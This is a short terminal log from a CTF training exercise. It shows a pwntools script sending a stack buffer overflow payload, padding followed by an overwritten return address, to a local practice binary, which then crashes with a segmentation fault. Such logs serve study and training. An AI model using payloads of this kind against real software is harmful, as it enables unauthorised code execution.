 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/Train/bof3$ python3 solve.py DEBUG
[+] Starting local process './bof3' argv=[b'./bof3'] : pid 173
[DEBUG] Received 0x2 bytes:
    b'> '
[DEBUG] Sent 0x30 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  49 12 40 00  00 00 00 00  │aaaa│aaaa│I·@·│····│
    00000030
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[*] Process './bof3' stopped with exit code -11 (SIGSEGV) (pid 173)
[*] Got EOF while sending in interactive